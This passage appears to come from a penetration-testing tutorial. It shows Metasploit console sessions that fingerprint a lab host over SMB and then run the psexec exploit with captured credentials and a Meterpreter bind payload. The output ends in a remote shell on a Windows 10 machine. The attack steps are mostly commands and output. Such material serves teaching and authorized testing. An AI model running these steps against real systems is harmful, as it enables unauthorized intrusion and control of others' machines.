 3. Now that we know the target is running SMB, we can use the SMB Version
Detection auxiliary module to display information about the system:
msf auxiliary(tcp) > use auxiliary/scanner/smb/smb_version
msf auxiliary(smb_version) > set RHOSTS 10.0.0.161
RHOSTS => 10.0.0.161
msf auxiliary(smb_version) > run
[+] 10.0.0.161:445 - Host is running Windows 10 Enterprise
(build:10586) (workgroup:WORKGROUP )
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(smb_version) >
4. With the information gathered, we can use the Microsoft Windows Authenticated
User Code Execution exploit module with credentials collected during post-
exploitation and try to compromise the target machine:
msf auxiliary(smb_version) > use exploit/windows/smb/psexec
msf exploit(psexec) > set RHOST 10.0.0.161
RHOST => 10.0.0.161
msf exploit(psexec) > set SMBUSER User
SMBUSER => User
msf exploit(psexec) > set SMBPASS P4ssw0rd
SMBPASS => P4ssw0rd
msf exploit(psexec) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(psexec) > run
...
meterpreter > sysinfo
Computer : WINDOWS10
OS : Windows 10 (Build 10586).
Architecture : x86
System Language : pt_PT
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >